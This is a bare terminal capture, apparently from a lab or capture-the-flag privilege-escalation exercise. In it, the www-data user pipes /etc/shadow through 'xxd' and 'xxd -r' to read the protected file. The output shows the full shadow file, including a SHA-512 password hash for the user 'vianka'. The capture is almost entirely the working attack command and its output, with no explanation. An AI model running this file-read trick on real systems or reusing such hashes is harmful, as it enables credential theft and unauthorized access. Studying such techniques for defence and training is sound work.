 www-data@ubuntu:/$ LFILE=/etc/shadow
www-data@ubuntu:/$ xxd "$LFILE" | xxd -r
root:!:18507:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18506:0:99999:7:::
uuidd:*:18506:0:99999:7:::
vianka:$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CWXm7kIbzR6WzlxHR.UHmi.hc1/TuUOUBo/jWQaQtGSXwvri0:18507:0:99999:7:::
www-data@ubuntu:/$